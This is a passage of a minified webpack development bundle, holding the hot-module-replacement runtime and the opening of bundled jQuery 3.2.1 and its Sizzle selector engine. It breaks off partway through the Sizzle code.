!function(t){function e(t){delete installedChunks[t]}function n(t){var e=document.getElementsByTagName("head")[0],n=document.createElement("script");n.type="text/javascript",n.charset="utf-8",n.src=f.p+""+t+"."+w+".hot-update.js",e.appendChild(n)}function i(){return new Promise(function(t,e){if("undefined"==typeof XMLHttpRequest)return e(new Error("No browser support"));try{var n=new XMLHttpRequest,i=f.p+""+w+".hot-update.json";n.open("GET",i,!0),n.timeout=1e4,n.send(null)}catch(t){return e(t)}n.onreadystatechange=function(){if(4===n.readyState)if(0===n.status)e(new Error("Manifest request to "+i+" timed out."));else if(404===n.status)t();else if(200!==n.status&&304!==n.status)e(new Error("Manifest request to "+i+" failed."));else{try{var o=JSON.parse(n.responseText)}catch(t){return void e(t)}t(o)}}})}function o(t){var e=D[t];if(!e)return f;var n=function(n){return e.hot.active?(D[n]?D[n].parents.indexOf(t)<0&&D[n].parents.push(t):(T=[t],v=n),e.children.indexOf(n)<0&&e.children.push(n)):(console.warn("[HMR] unexpected require("+n+") from disposed module "+t),T=[]),f(n)};for(var i in f)Object.prototype.hasOwnProperty.call(f,i)&&"e"!==i&&Object.defineProperty(n,i,function(t){return{configurable:!0,enumerable:!0,get:function(){return f[t]},set:function(e){f[t]=e}}}(i));return n.e=function(t){function e(){_--,"prepare"===$&&(A[t]||d(t),0===_&&0===S&&u())}return"ready"===$&&r("prepare"),_++,f.e(t).then(e,function(t){throw e(),t})},n}function s(t){var e={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_disposeHandlers:[],_main:v!==t,active:!0,accept:function(t,n){if(void 0===t)e._selfAccepted=!0;else if("function"==typeof t)e._selfAccepted=t;else if("object"==typeof t)for(var i=0;i<t.length;i++)e._acceptedDependencies[t[i]]=n||function(){};else e._acceptedDependencies[t]=n||function(){}},decline:function(t){if(void 0===t)e._selfDeclined=!0;else if("object"==typeof t)for(var n=0;n<t.length;n++)e._declinedDependencies[t[n]]=!0;else e._declinedDependencies[t]=!0},dispose:function(t){e._disposeHandlers.push(t)},addDisposeHandler:function(t){e._disposeHandlers.push(t)},removeDisposeHandler:function(t){var n=e._disposeHandlers.indexOf(t);n>=0&&e._disposeHandlers.splice(n,1)},check:l,apply:p,status:function(t){if(!t)return $;k.push(t)},addStatusHandler:function(t){k.push(t)},removeStatusHandler:function(t){var e=k.indexOf(t);e>=0&&k.splice(e,1)},data:x[t]};return v=void 0,e}function r(t){$=t;for(var e=0;e<k.length;e++)k[e].call(null,t)}function a(t){return+t+""===t?+t:t}function l(t){if("idle"!==$)throw new Error("check() is only allowed in idle status");return b=t,r("check"),i().then(function(t){if(!t)return r("idle"),null;E={},A={},P=t.c,y=t.h,r("prepare");var e=new Promise(function(t,e){m={resolve:t,reject:e}});g={};return d(0),"prepare"===$&&0===_&&0===S&&u(),e})}function c(t,e){if(P[t]&&E[t]){E[t]=!1;for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(g[n]=e[n]);0==--S&&0===_&&u()}}function d(t){P[t]?(E[t]=!0,S++,n(t)):A[t]=!0}function u(){r("ready");var t=m;if(m=null,t)if(b)p(b).then(function(e){t.resolve(e)},function(e){t.reject(e)});else{var e=[];for(var n in g)Object.prototype.hasOwnProperty.call(g,n)&&e.push(a(n));t.resolve(e)}}function p(n){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];t.indexOf(i)<0&&t.push(i)}}if("ready"!==$)throw new Error("apply() is only allowed in ready status");n=n||{};var o,s,l,c,d,u={},p=[],h={},v=function(){console.warn("[HMR] unexpected require("+b.moduleId+") to disposed module")};for(var m in g)if(Object.prototype.hasOwnProperty.call(g,m)){d=a(m);var b;b=g[m]?function(t){for(var e=[t],n={},o=e.slice().map(function(t){return{chain:[t],id:t}});o.length>0;){var s=o.pop(),r=s.id,a=s.chain;if((c=D[r])&&!c.hot._selfAccepted){if(c.hot._selfDeclined)return{type:"self-declined",chain:a,moduleId:r};if(c.hot._main)return{type:"unaccepted",chain:a,moduleId:r};for(var l=0;l<c.parents.length;l++){var d=c.parents[l],u=D[d];if(u){if(u.hot._declinedDependencies[r])return{type:"declined",chain:a.concat([d]),moduleId:r,parentId:d};e.indexOf(d)>=0||(u.hot._acceptedDependencies[r]?(n[d]||(n[d]=[]),i(n[d],[r])):(delete n[d],e.push(d),o.push({chain:a.concat([d]),id:d})))}}}}return{type:"accepted",moduleId:t,outdatedModules:e,outdatedDependencies:n}}(d):{type:"disposed",moduleId:m};var C=!1,k=!1,S=!1,_="";switch(b.chain&&(_="\nUpdate propagation: "+b.chain.join(" -> ")),b.type){case"self-declined":n.onDeclined&&n.onDeclined(b),n.ignoreDeclined||(C=new Error("Aborted because of self decline: "+b.moduleId+_));break;case"declined":n.onDeclined&&n.onDeclined(b),n.ignoreDeclined||(C=new Error("Aborted because of declined dependency: "+b.moduleId+" in "+b.parentId+_));break;case"unaccepted":n.onUnaccepted&&n.onUnaccepted(b),n.ignoreUnaccepted||(C=new Error("Aborted because "+d+" is not accepted"+_));break;case"accepted":n.onAccepted&&n.onAccepted(b),k=!0;break;case"disposed":n.onDisposed&&n.onDisposed(b),S=!0;break;default:throw new Error("Unexception type "+b.type)}if(C)return r("abort"),Promise.reject(C);if(k){h[d]=g[d],i(p,b.outdatedModules);for(d in b.outdatedDependencies)Object.prototype.hasOwnProperty.call(b.outdatedDependencies,d)&&(u[d]||(u[d]=[]),i(u[d],b.outdatedDependencies[d]))}S&&(i(p,[b.moduleId]),h[d]=v)}var A=[];for(s=0;s<p.length;s++)d=p[s],D[d]&&D[d].hot._selfAccepted&&A.push({module:d,errorHandler:D[d].hot._selfAccepted});r("dispose"),Object.keys(P).forEach(function(t){!1===P[t]&&e(t)});for(var E,N=p.slice();N.length>0;)if(d=N.pop(),c=D[d]){var O={},I=c.hot._disposeHandlers;for(l=0;l<I.length;l++)(o=I[l])(O);for(x[d]=O,c.hot.active=!1,delete D[d],l=0;l<c.children.length;l++){var j=D[c.children[l]];j&&((E=j.parents.indexOf(d))>=0&&j.parents.splice(E,1))}}var M,L;for(d in u)if(Object.prototype.hasOwnProperty.call(u,d)&&(c=D[d]))for(L=u[d],l=0;l<L.length;l++)M=L[l],(E=c.children.indexOf(M))>=0&&c.children.splice(E,1);r("apply"),w=y;for(d in h)Object.prototype.hasOwnProperty.call(h,d)&&(t[d]=h[d]);var H=null;for(d in u)if(Object.prototype.hasOwnProperty.call(u,d)){c=D[d],L=u[d];var F=[];for(s=0;s<L.length;s++)M=L[s],o=c.hot._acceptedDependencies[M],F.indexOf(o)>=0||F.push(o);for(s=0;s<F.length;s++){o=F[s];try{o(L)}catch(t){n.onErrored&&n.onErrored({type:"accept-errored",moduleId:d,dependencyId:L[s],error:t}),n.ignoreErrored||H||(H=t)}}}for(s=0;s<A.length;s++){var R=A[s];d=R.module,T=[d];try{f(d)}catch(t){if("function"==typeof R.errorHandler)try{R.errorHandler(t)}catch(e){n.onErrored&&n.onErrored({type:"self-accept-error-handler-errored",moduleId:d,error:e,orginalError:t}),n.ignoreErrored||H||(H=e),H||(H=t)}else n.onErrored&&n.onErrored({type:"self-accept-errored",moduleId:d,error:t}),n.ignoreErrored||H||(H=t)}}return H?(r("fail"),Promise.reject(H)):(r("idle"),Promise.resolve(p))}function f(e){if(D[e])return D[e].exports;var n=D[e]={i:e,l:!1,exports:{},hot:s(e),parents:(C=T,T=[],C),children:[]};return t[e].call(n.exports,n,n.exports,o(e)),n.l=!0,n.exports}var h=this.webpackHotUpdate;this.webpackHotUpdate=function(t,e){c(t,e),h&&h(t,e)};var v,m,g,y,b=!0,w="1e6a8072346bc25e10b6",x={},T=[],C=[],k=[],$="idle",S=0,_=0,A={},E={},P={},D={};f.m=t,f.c=D,f.i=function(t){return t},f.d=function(t,e,n){f.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="/",f.h=function(){return w},o(45)(f.s=45)}([function(t,e,n){var i,o;/*!
 * jQuery JavaScript Library v3.2.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2017-03-20T18:59Z
 */
!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,s){"use strict";function r(t,e){e=e||rt;var n=e.createElement("script");n.text=t,e.head.appendChild(n).parentNode.removeChild(n)}function a(t){var e=!!t&&"length"in t&&t.length,n=yt.type(t);return"function"!==n&&!yt.isWindow(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function l(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function c(t,e,n){return yt.isFunction(e)?yt.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?yt.grep(t,function(t){return t===e!==n}):"string"!=typeof e?yt.grep(t,function(t){return ut.call(e,t)>-1!==n}):$t.test(e)?yt.filter(e,t,n):(e=yt.filter(e,t),yt.grep(t,function(t){return ut.call(e,t)>-1!==n&&1===t.nodeType}))}function d(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function u(t){var e={};return yt.each(t.match(Pt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function f(t){throw t}function h(t,e,n,i){var o;try{t&&yt.isFunction(o=t.promise)?o.call(t).done(e).fail(n):t&&yt.isFunction(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}function v(){rt.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v),yt.ready()}function m(){this.expando=yt.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Lt.test(t)?JSON.parse(t):t)}function y(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(Ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=g(n)}catch(t){}Mt.set(t,e,n)}else n=void 0;return n}function b(t,e,n,i){var o,s=1,r=20,a=i?function(){return i.cur()}:function(){return yt.css(t,e,"")},l=a(),c=n&&n[3]||(yt.cssNumber[e]?"":"px"),d=(yt.cssNumber[e]||"px"!==c&&+l)&&Rt.exec(yt.css(t,e));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do{s=s||".5",d/=s,yt.style(t,e,d+c)}while(s!==(s=a()/l)&&1!==s&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function w(t){var e,n=t.ownerDocument,i=t.nodeName,o=Wt[i];return o||(e=n.body.appendChild(n.createElement(i)),o=yt.css(e,"display"),e.parentNode.removeChild(e),"none"===o&&(o="block"),Wt[i]=o,o)}function x(t,e){for(var n,i,o=[],s=0,r=t.length;s<r;s++)i=t[s],i.style&&(n=i.style.display,e?("none"===n&&(o[s]=jt.get(i,"display")||null,o[s]||(i.style.display="")),""===i.style.display&&zt(i)&&(o[s]=w(i))):"none"!==n&&(o[s]="none",jt.set(i,"display",n)));for(s=0;s<r;s++)null!=o[s]&&(t[s].style.display=o[s]);return t}function T(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&l(t,e)?yt.merge([t],n):n}function C(t,e){for(var n=0,i=t.length;n<i;n++)jt.set(t[n],"globalEval",!e||jt.get(e[n],"globalEval"))}function k(t,e,n,i,o){for(var s,r,a,l,c,d,u=e.createDocumentFragment(),p=[],f=0,h=t.length;f<h;f++)if((s=t[f])||0===s)if("object"===yt.type(s))yt.merge(p,s.nodeType?[s]:s);else if(Gt.test(s)){for(r=r||u.appendChild(e.createElement("div")),a=(Vt.exec(s)||["",""])[1].toLowerCase(),l=Yt[a]||Yt._default,r.innerHTML=l[1]+yt.htmlPrefilter(s)+l[2],d=l[0];d--;)r=r.lastChild;yt.merge(p,r.childNodes),r=u.firstChild,r.textContent=""}else p.push(e.createTextNode(s));for(u.textContent="",f=0;s=p[f++];)if(i&&yt.inArray(s,i)>-1)o&&o.push(s);else if(c=yt.contains(s.ownerDocument,s),r=T(u.appendChild(s),"script"),c&&C(r),n)for(d=0;s=r[d++];)Xt.test(s.type||"")&&n.push(s);return u}function $(){return!0}function S(){return!1}function _(){try{return rt.activeElement}catch(t){}}function A(t,e,n,i,o,s){var r,a;if("object"==typeof e){"string"!=typeof n&&(i=i||n,n=void 0);for(a in e)A(t,a,n,i,e[a],s);return t}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=S;else if(!o)return t;return 1===s&&(r=o,o=function(t){return yt().off(t),r.apply(this,arguments)},o.guid=r.guid||(r.guid=yt.guid++)),t.each(function(){yt.event.add(this,e,o,i,n)})}function E(t,e){return l(t,"table")&&l(11!==e.nodeType?e:e.firstChild,"tr")?yt(">tbody",t)[0]||t:t}function P(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function D(t){var e=ne.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function N(t,e){var n,i,o,s,r,a,l,c;if(1===e.nodeType){if(jt.hasData(t)&&(s=jt.access(t),r=jt.set(e,s),c=s.events)){delete r.handle,r.events={};for(o in c)for(n=0,i=c[o].length;n<i;n++)yt.event.add(e,o,c[o][n])}Mt.hasData(t)&&(a=Mt.access(t),l=yt.extend({},a),Mt.set(e,l))}}function O(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Bt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,i){e=ct.apply([],e);var o,s,a,l,c,d,u=0,p=t.length,f=p-1,h=e[0],v=yt.isFunction(h);if(v||p>1&&"string"==typeof h&&!gt.checkClone&&ee.test(h))return t.each(function(o){var s=t.eq(o);v&&(e[0]=h.call(this,o,s.html())),I(s,e,n,i)});if(p&&(o=k(e,t[0].ownerDocument,!1,t,i),s=o.firstChild,1===o.childNodes.length&&(o=s),s||i)){for(a=yt.map(T(o,"script"),P),l=a.length;u<p;u++)c=o,u!==f&&(c=yt.clone(c,!0,!0),l&&yt.merge(a,T(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,yt.map(a,D),u=0;u<l;u++)c=a[u],Xt.test(c.type||"")&&!jt.access(c,"globalEval")&&yt.contains(d,c)&&(c.src?yt._evalUrl&&yt._evalUrl(c.src):r(c.textContent.replace(ie,""),d))}return t}function j(t,e,n){for(var i,o=e?yt.filter(e,t):t,s=0;null!=(i=o[s]);s++)n||1!==i.nodeType||yt.cleanData(T(i)),i.parentNode&&(n&&yt.contains(i.ownerDocument,i)&&C(T(i,"script")),i.parentNode.removeChild(i));return t}function M(t,e,n){var i,o,s,r,a=t.style;return n=n||re(t),n&&(r=n.getPropertyValue(e)||n[e],""!==r||yt.contains(t.ownerDocument,t)||(r=yt.style(t,e)),!gt.pixelMarginRight()&&se.test(r)&&oe.test(e)&&(i=a.width,o=a.minWidth,s=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=n.width,a.width=i,a.minWidth=o,a.maxWidth=s)),void 0!==r?r+"":r}function L(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function H(t){if(t in pe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=ue.length;n--;)if((t=ue[n]+e)in pe)return t}function F(t){var e=yt.cssProps[t];return e||(e=yt.cssProps[t]=H(t)||t),e}function R(t,e,n){var i=Rt.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function q(t,e,n,i,o){var s,r=0;for(s=n===(i?"border":"content")?4:"width"===e?1:0;s<4;s+=2)"margin"===n&&(r+=yt.css(t,n+qt[s],!0,o)),i?("content"===n&&(r-=yt.css(t,"padding"+qt[s],!0,o)),"margin"!==n&&(r-=yt.css(t,"border"+qt[s]+"Width",!0,o))):(r+=yt.css(t,"padding"+qt[s],!0,o),"padding"!==n&&(r+=yt.css(t,"border"+qt[s]+"Width",!0,o)));return r}function z(t,e,n){var i,o=re(t),s=M(t,e,o),r="border-box"===yt.css(t,"boxSizing",!1,o);return se.test(s)?s:(i=r&&(gt.boxSizingReliable()||s===t.style[e]),"auto"===s&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)]),(s=parseFloat(s)||0)+q(t,e,n||(r?"border":"content"),i,o)+"px")}function U(t,e,n,i,o){return new U.prototype.init(t,e,n,i,o)}function W(){he&&(!1===rt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(W):n.setTimeout(W,yt.fx.interval),yt.fx.tick())}function B(){return n.setTimeout(function(){fe=void 0}),fe=yt.now()}function V(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)n=qt[i],o["margin"+n]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function X(t,e,n){for(var i,o=(J.tweeners[e]||[]).concat(J.tweeners["*"]),s=0,r=o.length;s<r;s++)if(i=o[s].call(n,e,t))return i}function Y(t,e,n){var i,o,s,r,a,l,c,d,u="width"in e||"height"in e,p=this,f={},h=t.style,v=t.nodeType&&zt(t),m=jt.get(t,"fxshow");n.queue||(r=yt._queueHooks(t,"fx"),null==r.unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,yt.queue(t,"fx").length||r.empty.fire()})}));for(i in e)if(o=e[i],ve.test(o)){if(delete e[i],s=s||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;v=!0}f[i]=m&&m[i]||yt.style(t,i)}if((l=!yt.isEmptyObject(e))||!yt.isEmptyObject(f)){u&&1===t.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=m&&m.display,null==c&&(c=jt.get(t,"display")),d=yt.css(t,"display"),"none"===d&&(c?d=c:(x([t],!0),c=t.style.display||c,d=yt.css(t,"display"),x([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===yt.css(t,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(d=h.display,c="none"===d?"":d)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1;for(i in f)l||(m?"hidden"in m&&(v=m.hidden):m=jt.access(t,"fxshow",{display:c}),s&&(m.hidden=!v),v&&x([t],!0),p.done(function(){v||x([t]),jt.remove(t,"fxshow");for(i in f)yt.style(t,i,f[i])})),l=X(v?m[i]:0,i,p),i in m||(m[i]=l.start,v&&(l.end=l.start,l.start=0))}}function G(t,e){var n,i,o,s,r;for(n in t)if(i=yt.camelCase(n),o=e[i],s=t[n],Array.isArray(s)&&(o=s[1],s=t[n]=s[0]),n!==i&&(t[i]=s,delete t[n]),(r=yt.cssHooks[i])&&"expand"in r){s=r.expand(s),delete t[i];for(n in s)n in t||(t[n]=s[n],e[n]=o)}else e[i]=o}function J(t,e,n){var i,o,s=0,r=J.prefilters.length,a=yt.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=fe||B(),n=Math.max(0,c.startTime+c.duration-e),i=n/c.duration||0,s=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(s);return a.notifyWith(t,[c,s,n]),s<1&&l?n:(l||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:yt.extend({},e),opts:yt.extend(!0,{specialEasing:{},easing:yt.easing._default},n),originalProperties:e,originalOptions:n,startTime:fe||B(),duration:n.duration,tweens:[],createTween:function(e,n){var i=yt.Tween(t,c.opts,e,n,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(i),i},stop:function(e){var n=0,i=e?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(G(d,c.opts.specialEasing);s<r;s++)if(i=J.prefilters[s].call(c,t,d,c.opts))return yt.isFunction(i.stop)&&(yt._queueHooks(c.elem,c.opts.queue).stop=yt.proxy(i.stop,i)),i;return yt.map(d,X,c),yt.isFunction(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),yt.fx.timer(yt.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function Q(t){return(t.match(Pt)||[]).join(" ")}function K(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t,e,n,i){var o;if(Array.isArray(e))yt.each(e,function(e,o){n||$e.test(t)?i(t,o):Z(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,n,i)});else if(n||"object"!==yt.type(e))i(t,e);else for(o in e)Z(t+"["+o+"]",e[o],n,i)}function tt(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,s=e.toLowerCase().match(Pt)||[];if(yt.isFunction(n))for(;i=s[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function et(t,e,n,i){function o(a){var l;return s[a]=!0,yt.each(t[a]||[],function(t,a){var c=a(e,n,i);return"string"!=typeof c||r||s[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),o(c),!1)}),l}var s={},r=t===Ne;return o(e.dataTypes[0])||!s["*"]&&o("*")}function nt(t,e){var n,i,o=yt.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&yt.extend(!0,t,i),t}function it(t,e,n){for(var i,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)s=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){s=o;break}r||(r=o)}s=s||r}if(s)return s!==l[0]&&l.unshift(s),n[s]}function ot(t,e,n,i){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(n[t.responseFields[s]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}var st=[],rt=n.document,at=Object.getPrototypeOf,lt=st.slice,ct=st.concat,dt=st.push,ut=st.indexOf,pt={},ft=pt.toString,ht=pt.hasOwnProperty,vt=ht.toString,mt=vt.call(Object),gt={},yt=function(t,e){return new yt.fn.init(t,e)},bt=function(t,e){return e.toUpperCase()};yt.fn=yt.prototype={jquery:"3.2.1",constructor:yt,length:0,toArray:function(){return lt.call(this)},get:function(t){return null==t?lt.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=yt.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return yt.each(this,t)},map:function(t){return this.pushStack(yt.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(lt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:st.sort,splice:st.splice},yt.extend=yt.fn.extend=function(){var t,e,n,i,o,s,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||yt.isFunction(r)||(r={}),a===l&&(r=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=r[e],i=t[e],r!==i&&(c&&i&&(yt.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,s=n&&Array.isArray(n)?n:[]):s=n&&yt.isPlainObject(n)?n:{},r[e]=yt.extend(c,s,i)):void 0!==i&&(r[e]=i));return r},yt.extend({expando:"jQuery"+("3.2.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===yt.type(t)},isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){var e=yt.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==ft.call(t))&&(!(e=at(t))||"function"==typeof(n=ht.call(e,"constructor")&&e.constructor)&&vt.call(n)===mt)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?pt[ft.call(t)]||"object":typeof t},globalEval:function(t){r(t)},camelCase:function(t){return t.replace(/^-ms-/,"ms-").replace(/-([a-z])/g,bt)},each:function(t,e){var n,i=0;if(a(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(a(Object(t))?yt.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:ut.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,s=t.length,r=!n;o<s;o++)!e(t[o],o)!==r&&i.push(t[o]);return i},map:function(t,e,n){var i,o,s=0,r=[];if(a(t))for(i=t.length;s<i;s++)null!=(o=e(t[s],s,n))&&r.push(o);else for(s in t)null!=(o=e(t[s],s,n))&&r.push(o);return ct.apply([],r)},guid:1,proxy:function(t,e){var n,i,o;if("string"==typeof e&&(n=t[e],e=t,t=n),yt.isFunction(t))return i=lt.call(arguments,2),o=function(){return t.apply(e||this,i.concat(lt.call(arguments)))},o.guid=t.guid=t.guid||yt.guid++,o},now:Date.now,support:gt}),"function"==typeof Symbol&&(yt.fn[Symbol.iterator]=st[Symbol.iterator]),yt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){pt["[object "+e+"]"]=e.toLowerCase()});var wt=/*!
 * Sizzle CSS Selector Engine v2.3.3
 * https://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-08-08
 */
function(t){function e(t,e,n,i){var o,s,r,a,l,d,p,f=e&&e.ownerDocument,h=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==h&&9!==h&&11!==h)return n;if(!i&&((e?e.ownerDocument||e:F)!==D&&P(e),e=e||D,O)){if(11!==h&&(l=vt.exec(t)))if(o=l[1]){if(9===h){if(!(r=e.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(f&&(r=f.getElementById(o))&&L(e,r)&&r.id===o)return n.push(r),n}else{if(l[2])return J.apply(n,e.getElementsByTagName(t)),n;if((o=l[3])&&w.getElementsByClassName&&e.getElementsByClassName)return J.apply(n,e.getElementsByClassName(o)),n}if(w.qsa&&!W[t+" "]&&(!I||!I.test(t))){if(1!==h)f=e,p=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,wt):e.setAttribute("id",a=H),d=k(t),s=d.length;s--;)d[s]="#"+a+" "+u(d[s]);p=d.join(","),f=mt.test(t)&&c(e.parentNode)||e}if(p)try{return J.apply(n,f.querySelectorAll(p)),n}catch(t){}finally{a===H&&e.removeAttribute("id")}}}return S(t.replace(st,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>x.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[H]=!0,t}function o(t){var e=D.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function s(t,e){for(var n=t.split("|"),i=n.length;i--;)x.attrHandle[n[i]]=e}function r(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Tt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function l(t){return i(function(e){return e=+e,i(function(n,i){for(var o,s=t([],n.length,e),r=s.length;r--;)n[o=s[r]]&&(n[o]=!(i[o]=n[o]))})})}function c(t){return t&&void 0!==t.getElementsByTagName&&t}function d(){}function u(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function p(t,e,n){var i=e.dir,o=e.next,s=o||i,r=n&&"parentNode"===s,a=q++;return e.first?function(e,n,o){for(;e=e[i];)if(1===e.nodeType||r)return 